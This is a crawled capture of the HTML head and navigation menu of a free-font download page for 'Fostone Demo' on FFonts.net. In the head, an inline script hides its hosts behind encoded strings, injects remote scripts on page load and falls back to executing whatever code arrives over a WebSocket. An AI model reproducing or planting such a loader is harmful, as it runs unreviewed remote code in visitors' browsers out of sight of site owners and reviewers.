

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Fostone-Demo.font.download
body_size: 13466
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Fostone Demo WebFont | Download for Free - FFonts.net</title>
  <meta name="description" content="Download and install the Fostone Demo webfont for free from FFonts.net. ✔️ This webfont has been downloaded 100+ times." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Fostone Demo WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Fostone-Demo.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Fostone-Demo.webp" /> 
<meta property="og:site_name" content="Fostone Demo WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Dalila-Oblique.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Fostone-Demo.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=163286,8522,8523,8524,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Script","item":"https://www.ffonts.net/Script.html"},{"@type":"ListItem","position":3,"name":"Fostone Demo WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial"><p class="category_title_sidebar commercialfontscss">Commercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,866,718</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial">Commercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
